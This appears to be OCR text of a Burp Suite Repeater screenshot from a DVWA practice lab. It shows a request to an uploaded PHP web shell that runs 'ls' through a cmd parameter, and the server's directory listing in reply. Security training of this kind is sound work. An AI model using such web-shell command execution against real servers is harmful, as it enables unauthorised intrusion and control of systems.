 Burp Suite Community Edition v2024.5.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://192.168.50.101 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/dvwa/hackable/uploads/shellexplo
itation.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.57
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=
0.7
7 Referer:
? Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Date: Wed, 31 Jul 2024 19:51:38
GMT
3 Server: Apache/2.2.8 (Ubuntu)
DAV/2
4 X-Powered-By:
PHP/5.2.4-2ubuntu5.10
5 Content-Length: 37
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 dvwa_email.png
11 shellexploitation.php
12
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 7
Inspector
Notes
Done 269 bytes | 1,025 millis
Event log All issues Memory: 116.7MB